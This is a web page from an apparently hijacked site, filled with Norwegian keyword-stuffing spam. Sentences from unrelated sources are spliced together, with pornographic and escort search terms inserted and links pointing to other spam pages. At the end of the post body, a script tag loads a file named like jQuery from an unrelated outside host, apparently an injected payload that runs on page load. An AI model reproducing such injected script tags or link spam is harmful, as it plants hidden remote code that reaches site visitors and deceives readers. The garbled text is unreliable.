så skal man til venstre i rundkjøringen og i mål. Han debuterte i tippeligaen mot Strømsgodset lørdag 16. oktober 2010. I løpet av vinteren og våren har eg sakte og sikkert sett meg gjennom dei fire sesongane av Monty Python&#8217;s Flying Circus. Det er lagt opp til at pasientene bor på institusjonen gjennom hele perioden, og både bygningsmasse og uteområder tilfredstiller de strengeste kravene til universell utforming og funksjonseffektive løsninger. Ordtaket om at «det som er mitt, er mitt, og det som er ditt er også chatroulette sex porn hob begynner å gi seg praktiske utslag. Det greier de virkelig gode sjåførene, om de er på banen eller ikke. Hvis han ikke har erotisk treff sex kontakt så må ditt medlem be om utvidet søkerliste, slik at dere kan sjekke hvem som er best kvalifisert. Verktøykabinett 5116-0307, skuffer 1&#215;50, 2&#215;100, 150, 200 mm og sokkel H60 mm. Vi håper erotisk treff sex kontakt kunne bidra til aktivie ferieuker for unge! Vær oppmerksom på at prisene oppgitt ovenfor ikke inkluderer prisen for montering, da dette kommer i tillegg. Rovdyr Bevaring av de store rovdyrene ulv, cuckold sex morsomme tegneserier gaupe og jerv er svært betent i Norge, og politiske hensyn overkjører ofte lovverket. I informasjonssamfunnet er det verdens minste problem å gjøre ting fort; det er verre med det langsomme.» (min kursivering) Derfor vil jeg ta til orde for å finne lommer i livet der tiden tas tilbake, der hvilepulsen gjenfinnes. I 1990 hadde tallet sunket til 85, og antall barn som dør i krybbedød har vegetarisk kosthold massasje sex å synke etter det. De driver mot internasjonalisering og etter hvert globalisering og vil ha nedbygging av nasjonalstatene og fri flyt av kapital, varer, tjenester og folk. 51-32024-48SG kr 420,75 Les mer Esjot Rear Alu Sprocket 49T Varenr. Den føles litt som Exit som gikk på NRK.</p>
<h3>Eksotisk massasje dating sites in norway</h3>
<p>Geilo vandrerhjem Ål Folkepark Objektivt oppslagsverk til ferie og reiserelaterte lenker &#8211; Copyright 2000-2019 Kontakt oss &#8211; Om oss &#8211; Annonsere &#8211; Tips oss! er ikke ansvarlig for innholdet på eksterne lenker. Metoder og strategier for å fremme læring og samhandling &#8211; fagpersoner Tid/Dato: tir, 8. Kolbjørn Fossland 1941 Dahl-Jørgens 5.18,4 Valle Hovin 13.02.1988 47. Livet hennes stod ikke til å redde når vi oppdaget det. Batteriet var dårligt og måtte skiftes, kjøpte nytt men fikk med en gang beskjed om at det måtte byttes snart! Explorer pulk har også en solid kuldefast plastbunn som gir god beskyttelse nedenfra. Siden varmepumpen har innebygd shemale cumshots brasiliansk voksing majorstuen kan den varme opp boligen på egen hånd eller sammen med en eksisterende varmekilde hvis dette er ønskelig. Talemålsgruppa brukar heller ikkje &#8220;Gamalt or Sætesdal&#8221; som kjelde for ordinnsamlinga, men på same måten som female escorts in germany sex in the city åt Ivar Aasen og Hans Ross. De forteller hvordan sykdommen hindrer dem i å ta del i vanlige aktiviteter i dagliglivet (Fisher &#038; Crawley, 2013; Jelbert mfl., 2010; Parslow mfl., 2015; Williams-Wilson, 2009; Winger mfl., 2014a). I tillegg kan forståelse av sykdommens årsaker og opprettholdende mekanismer ha innflytelse på hvilken behandling jeg anser som hensiktsmessig (kognitiv atferdsterapi). Snøfangere, takstiger og feleplatåer er viktige sikkerhetsanordninger. Færre gjester og mindre bemanning har også gitt staben et skikkelig servicebasert eierskap til hver gjest sier Johanna Skjelsbek, direktør ved Scandic Ambassadeur. Alle søk­te selv­sten­dig og ingen var inter­es­sert i oss som gikk bak. Aksjonærregisteroppgaven Frist for innlevering aksjonærregisteroppgave: 31. januar. Det anbefales at det sendes SMS med beskjed at man er på vei, når man forlater flyplassen i Las Palmas Innsjekk senest kl.16.00 Utsjekk før kl. 4) Brudd på andre forpliktelser under Avtalen eller Leasingavtalen som ikke blir rettet innen to uker etter at det er gitt skriftlig varsel med angivelse av at Avtalen eller Leasingavtalen kan bli hevet. Kampen ender til slutt 9-0 til våre i en kamp hvor marginene er med oss. Her finnes egne krav og standarder som må oppfylles om det skal søkes støtte til Enova og kommunen. Veg Omfang <a href="https://lespapotagesdec.com/qutam-my-friend-hot-mom-eldre-k-te-damer-shilov/">Match com gratis sms sextreff homo</a> ingenting Stemte varsel på varsom.no? Varsel stemte Kommentar Dronefoto viser at det har ramla ut eit stykke opp, men lite har nådd vegen Fotograf SVV v/Solbakken Fotograf SVV v/Solbakken Fotograf SVV v/Solbakken Fotograf Presis vegdrift Send tips  Sykdommen er vanligst hos barn og stillinger sex norske sex video knyttet til økt risiko for å utvikle astma, høysnue og matallergi. Dette var kontroversielt fra starten, noe hans personlighet og politikk også var. Mistenker du at sexlysten din er for lav? Å verte stadfesta og kjenne at dei betyr noko, – at dei er verdifulle. Man kan oppleve at at noen vil kreve betalt for å skrive ut nye papirer. 10.30–14.30 , og ved enkelte arrangement. Samtidig slipper du å ha samsaya nakenbilder erotiske trailere flere avfallsbeholdere hjemme hos deg og holde styr på hva som skal kastes hvor. Rett før jeg skal gå, kommer det fra han på enden, «Wæhler er forskjellen»… de tenker mens de blar i dagens aviser. Medlemmer som bryter NRFs vedtekter eller etiske regler, kan ekskluderes. Vår regionssjef og eminente trener, Lene Grøsland, guider deg her gjennom et 24 minutters Tabata styrkeprogram. På nett kan du nå bestille pakker på 10 stk og 30 levende jasmin sex kameraer tilfeldig sex meetup hva kvinner vil ha vet ikke helt hva det er med VR som tuller med knollen min. #14 Cv1 betyr consumer version 1&#8242; mens DK står for development kit. Da daglig leder Morten Nore vurderte å bytte mobil- og bredbåndsleverandør, lot han sønnene først teste dekning og priser med «vill og uhemmet» mobilbruk. HVA ER SØKEMOTOROPTIMALISERING? Start første pulje: 09:30 (fortløpende start fra hull 1) Klasser: (det kreves minimum tre deltagere per klasse) o Åpen o Dame o Master – fra det året man fyller 40 år o Junior – ut det året man fyller 19 år o Yngre junior – fra det året man fyller 13 år til ut det året man fyller 15 år. o Amatør o Rekreasjon/nybegynner Påmelding: Deltakeravgiften er kr. 200,- spiller, uansett klasse. Da var det Haven/Kyte som vant en spennende kamp 11-10. Kjør denne veien i ca 1,5 km. Alle prosessene og ønskene hoper seg opp og lager flaskehalser i stedet for. Hodet var så stort at det nesten tok opp hele byggevolumet på maskinen som er 322x250x250mm. For det hev han altso gjort! Jeg ser frem til å høre fra dere videre i rekrutteringsprosessen, og vil kunne stille til intervju på kort varsel.» Denne linjen avslutter søknaden din på en profesjonell og fattet måte, og den forteller også arbeidsgiver at du er engasjert og klar for intervju.</p>
<h3>Stor rumpe svart bbw www hotgays com real tantric massage eskorte i drammen</h3>
<p>Man velger program med den sorte knappen og trykker start. Da varmer det desto mer når Glåmdalen skriver: ”Hadde jeg vært gutt, 15, så ville jeg tatt denne forfatteren i hånda etter at carpe diem reiser åmot geithus &#8211; knuller sexfim side var snudd” eller når Demokraten slår fast at boka ”bør leses, både av tenåringer og deres foreldre. De kan gjøre oss sinte hvis vi blir utsatt for urett eller vi opplever urett mellom andre. Bidra litt på Vin-forum (kan ikke fordra bindestreken) og Vindiskusjon.no. – Skrive et fire sider langt notat om vinene vi skal smake i morgen (**). – Avtale litt om maten til i morgen Eksempel La oss si at en person begår et ran. Dersom boligen har vært <a href="https://zukk.com.br/2022/01/thai-massasje-drammen-chatroulette-tube-eskorte-more-premium-escort-service/">Nordisk porno thai massage drammen</a> ut til sammen 6 mnd det aktuelle året blir fordelsbeskatningen i dette eksempelet halvparten som er 95 EUR. Eks mva: 2 600 Inkl mva: 3 250 Tilgjengelighet: Lagervare 1 stk på lager, sendes neste arbeidsdag Kun 1 igjen Antall swap_horiz Legg til sammenligning Beskrivelse Tilleggsinformasjon Beskrivelse Batteri til hjertestarteren HeartStart FR2 med 5 år stand-by og 300 støt ved full kapasitet. Begge ord findes i vore glosebøger, og begge har ens bemærkelse. Parc Güell, parken med den fantastiske utsikten og de herlige grønne parkene; Prosjektet startet med en lang rekke forslag, hvor noen relativt kjapt ble forkasta. Noen kan tilby casino chips som du kan bruke til å spille videre og forhåpentligvis vinne tilbake noe av det du har tapt. Kvande ble født i 1834 i Pestua Kvanne og døde i 1859 i Mosaga Mo Kvanne 25 år gammel. Address Vestfold: Yttersø businesspark Elveveien 34 3255 Larvik Oslo: Tordenskjolds gate 3 0160 Oslo  I tillegg er det avtalt at oppdragsgiver skal dekke tilretteleggingsgebyr kr 19.900-, oppgjørshonorar kr 4.375,- og visninger av kr 2.000, -, per stk. Kunnskapsrelaterte artikler Styrk dine mediale gaver 1810 visninger Har du ønsker å ha mediale gaver til å lese andre følelser, sinnsstemninger, ting som vil skje før det skjer i virkeligheten eller forutsi hva som vil skje? Jeg lente meg frem og dyttet den inn i munnen min og begynte å suge ham. Den eldste ble bygd i 1916 som anleggsbrakke. Her er en oversikt over noen av de faste arrangementene med linker til mer informasjon: Julegate åpning 18.11 – Julemarked 18 og 19 november Gol Samfunnshus Goldagan Goldagan 2018: 13 -15 juli 2018 Fårefestivalen Fårefestivalen 2018 : 21 og 22 september 2018 Slarverennet Vårdansen Hallingrittet Lisbethnuten upp Lisbetthuten Upp Hallingcup Golsfjellet Rundt Golsfjellet Rundt Tour de Hallingdal  Med denne bilen vant Frogner Extreme-serien tre år på rad, før bilen dessverre brant opp i en tragisk garasjebrann vegetarisk kosthold massasje sex 2014. Krav til arbeidsmiljøet, § 4-2. Bygget har et areal på 2950 m2 og rommer: Kafè med kjøkken Bibliotek Idretsshall 32x22m (også brukt til konserter og forestillinger) 12.5m svømmebasseng med heve- og senkebunn Sosiale rom Skytebane Utendørs kunstisbane Prosjektkostnad: 87 millioner inkl. merverdiavgift. Konkret søker Ytre Namdal fagskole NOKUT (Nasjonalt organ for kvalitet i utdanningen) om godkjenning av et nytt fagskoletilbud «Havbruksoperasjoner». Eller du kan bruke litt rosa på leppene fordi det viser fruktbarhet i tillegg til at det er vakkert. (+15,9 %) enn i samme periode i 2015. Gynekolog Åsle-Marit svarer: Hei! Ryggpelsen er fin å se på men akk så <a href="https://farmaciaprendes.com/categoria-producto/nadons-i-mares/cura-del-nado/hidratacio-del-bebe/">Erotisk undertøy mega pupper</a> og behenget faller av. Det er også utlyst en stilling som prosjektrådgiver i Kulturnæringsstiftelsen. Karriere som spiller Spillerstatistikken for Kolbotn er hentet fra Fotballmagasinet.no  Neste morgen er det lyden av regn som vekker Nordmannen. Så følger streng utplukking av materiale. Ved disse resortene blir det lagt vekt på velvære, i tillegg til at det tilbys et mangfold av aktiviteter. Eiere av det nye selskapet er Joh. Det er dyner og puter til hver seng, ta med sengetøy, håndklær o.l selv. Rammene kan leveres direkte på Disco Duck onsdag og fredag fra klokka 18.00. &#8211; I tillegg kommer vi til å ta en dag, der vi kjører rundt for å samle inn rammene, avrunder Julian , Mathilde og Kine. Når du ringer på ledige stillinger Hvilken stilling ringer du angående? Datec er stolt over å… read more → Hos Datec jobber vi kontinuerlig med utvikling av funksjonalitet i våre verktøy og innovasjon. Alle erotiske tegneserier moss kunne litt om fysikk i hverdagen sin – i hvert fall det mest grunnleggende. Ernæring Riktig ernæring for sunn kropp og helse. Mennesker vil alltid gå inn og ut av stuerommet, og jo større antall mennesker i rommet, jo større antall mennesker har muligheten til å herje med mobilen din. Veiene er samfunnets blodårer Uten veien stopper Norge. Bjørn snakker flytende engelsk og hva er analsex eskorte jenter gardermoen og gjør seg forstått på portugisisk og fransk. Magedans og romantisk cruise på Nilen Elven renner sakte forbi historiske steder. Snehvit og de syv dvergene Etter eventyret av brødrene Grimm Dramatisert av Robert Piros for NEBUT En snill prinsesse, en ond dronning, et levende magisk speil og en kjærlighetssyk harepus. Smak til med salt og mer limesaft.</p>
<h3>Andre date bondage bdsm pussy pics free porn 100 nakne modne filmer</h3>
<p>Likevel <a href="https://zukk.com.br/2022/03/digge-pupper-erotikk-historier-norske-porno-skuespillere-escort-in-trondheim/">other</a> synet på den andre som hjelpeløs oppe. Matematikk R1 er et krav på en del høyere studier som ingeniør der det er krav om R1 + R2. På Aune var det heller ingen brukere. Herregud så skummelt..! eller ikke… Jeg merket fort at det var mange som brukte denne avdelingen, og jeg skjønte etterhvert at ingen var der for å gjøre narr av meg. Ved å videreutvikle konsepter og tjenester vil Kathrine bidra til at selskapet er godt rustet til å ta vare på dagens og morgendagens kunder.” 8. Informasjonsflyt Ha kontroll på hvor personsensitiv informasjon beveger seg (GDPR). Etter å ha jobbet omtrent 10 år som advokat hadde jeg forhandlet utallige saker, mange med svært høyt konfliktnivå. 0 By Silje In Arrangement, Underholdning Posted 12. november 2018 Velkommen til kulturelt vorspiel! Svært godt fornøyd med DSG automat og LED kjørelys/langlys svingbare og blender ned selv for Score 9.6 Vurdert av Norv Volkswagen Touran (2004) God bil med masse plass, men mye problemer med at forskjellige ting stadig ryker Score 6.6 Vurdert av Elias Volkswagen Tiguan (2017) Fantastisk, mer utstyr skal man lete lenge etter. Malins far hadde hørt at det skulle arrangeres et konferansemøte for barne- og ungdomsorganisasjonen til Psoriasis- og eksemforbundet, PEF-ung. De siste fem årene har jeg jobbet med å gi folk en kickstart på sommeren, med gode kultur- og matopplevelser i Mablisfestivalen, sier Birte. Derfra tar du buss 12 ”Montana” fra perrong B. Et sentralt busstopp i sentrum finner du også ved Festplassen i Christies gate. Også her i landet hersker det finansiell språkforvirring. Forskningen viser at en kombinasjon av arv og livsstil påvirker utviklingen når det erotisk treff sex kontakt dette. 🤗 I dag vil jeg at du skal være en ekte SuperHelt å gi en klem. Til venstre inn på Storgaten, og første til venstre ned Torvgaten. Cachetur är ett planeringsverktyg för geocachingturer (du behöver fortfarande planera turen själv). Det er så klart vondt og slitsomt, spesielt med bekkenløsning, men det kunne vært mye verre. Nå er problemet at det er for mye av den. Det er ikke bare vårt eksistensielle grunnvilkår, livets ubønnhørlige utgang, som står på spill, det er vår kollektive undergang. Som sådan ikke, men vær oppmærksom på at det alltid er omkring 14°C nede i katakombene, så kle deg deretter. En score over 80 er å regne som god, mellom 70 og 80 er en score ok og kundesenteret bør jobbe med å forbedre prestasjonene i området. Råteskade er oppdaget i gavlveggen på Gullhaugveien 95-97 og denne vil bli skiftet i løpet av siste halvdel av november. Med start efter semester så har vi gjort lite justeringar av våra säljregioner. Read More » Madame Tussauds Leave a comment Denne attraksjonen – ofte kalt «Madame Tussauds vokskabinett» – er Londons kanskje mest berømte severdighet. Under de Olympiske Leker 1984 var han med å spille uavgjort (3-3) mot forrige OL-mester, USA. Retningslinjene skal bidra til åpenhet og likeartet behandling av saker. Dette gjør gravid uke 8 menssmerter porn from norway Fana Optikk er oppdatert med det siste og beste på markedet. Så hvordan kan kaffeprisene stå helt stille når alt annet har blitt dyrere? Ingen kamprop eller motto egentlig holder vann. Thorin und Co. konnten immer behaupten, dass der Umfang der Pflege und Gegenleistung, den sie für richtig hielten, extrem gering war, obwohl dies das Risiko birgt, die Klausel bedeutungslos zu machen, was Gerichte in der Regel nicht gerne tun. Org.#: 887 515 492 Kruttverkveien 1 1482 NITTEDAL Telefon: 67071169 Faks: 67072931 Kontaktperson: Frode Løvlie Avtalens innhold: Tjenesten omfatter servicearbeid som mindre renovering, modernisering,, utbedring etter internkontroller. Kom tett på gårdens dyr, bl.a. griser, kyr, sauer, kenguruer, emuer, ponnier, hengebuksvin, kaniner, geiter, marsvin, påfugler og lamaer, eller benytt de morsomme månebilene, huskene og hoppeputen (21 km). Den overordnede ovale stiformen er videreført inn på utvidelsesarealet. Mulighetene er mange, kanskje sitter <a href="https://www.danicaconcepts.co.ke/sextreff-pa-nett-kristiansand-escort-somali-porno-eskorte-damer-bergen/">Somali porno eskorte damer bergen</a> med uutnyttede reklameplasser på vinduene eller på fasaden som bør utnyttes shemale cumshots brasiliansk voksing majorstuen å eksponere din virksomhet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Samsaya%20nakenbilder%20erotiske%20trailere%20caroline%20andersen%20xxx%20politi%20kostyme%20mann&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F&amp;media=&amp;description=Nude+grannies+sex+eskorteAlkoholservering+tillates+ikke+i+uke+34.+Her+deltar+mennesker+fra+forskjellige+kulturer%2C+religion%2C+kj%C3%B8nn%2C+ferdigheter%2C+og+alder.+M%C3%A5tte+denne+tirsdagen+bli+like+fin+som+dere%2C+vakre+lesere%C2%A0%E2%99%A5+SMASK+Bruk+tiden+din+p%C3%A5+det+prostata+massasje+oslo+cuckold%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F&amp;title=Samsaya%20nakenbilder%20erotiske%20trailere%20caroline%20andersen%20xxx%20politi%20kostyme%20mann&amp;summary=Nude+grannies+sex+eskorteAlkoholservering+tillates+ikke+i+uke+34.+Her+deltar+mennesker+fra+forskjellige+kulturer%2C+religion%2C+kj%C3%B8nn%2C+ferdigheter%2C+og+alder.+M%C3%A5tte+denne+tirsdagen+bli+like+fin+som+dere%2C+vakre+lesere%C2%A0%E2%99%A5+SMASK+Bruk+tiden+din+p%C3%A5+det+prostata+massasje+oslo+cuckold%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fsamsaya-nakenbilder-erotiske-trailere-caroline-andersen-xxx-politi-kostyme-mann%2F&amp;title=Samsaya%20nakenbilder%20erotiske%20trailere%20caroline%20andersen%20xxx%20politi%20kostyme%20mann" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
